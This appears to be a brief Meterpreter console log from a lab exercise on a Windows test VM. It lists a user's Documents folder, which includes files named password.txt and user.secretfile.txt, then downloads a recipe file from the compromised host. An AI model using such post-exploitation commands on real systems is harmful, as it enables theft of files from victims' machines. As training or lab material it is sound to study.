 meterpreter > dir
Listing: c:\Users\IEUser\Documents
==================================
Mode                Size  Type  Last modified              Name
----                ----  ----  -------------              ----
100666/rw-rw-rw-  48    fil   2020-04-17 08:54:01 -0700  Drinks.recipe.txt
40777/rwxrwxrwx   0     dir   2019-03-19 06:00:05 -0700  My Music
40777/rwxrwxrwx   0     dir   2019-03-19 06:00:05 -0700  My Pictures
40777/rwxrwxrwx   0     dir   2019-03-19 06:00:05 -0700  My Videos
40777/rwxrwxrwx   0     dir   2019-03-19 06:21:37 -0700  WindowsPowerShell
100666/rw-rw-rw-  402   fil   2019-03-19 06:00:12 -0700  desktop.ini
100666/rw-rw-rw-  43    fil   2020-04-10 00:52:07 -0700  password.txt
100666/rw-rw-rw-  161   fil   2020-04-17 08:57:59 -0700  user.secretfile.txt
meterpreter > download Drinks.recipe.txt .
[*] Downloading: Drinks.recipe.txt -> ./Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): Drinks.recipe.txt -> ./Drinks.recipe
.txt
[*] download   : Drinks.recipe.txt -> ./Drinks.recipe.txt
meterpreter >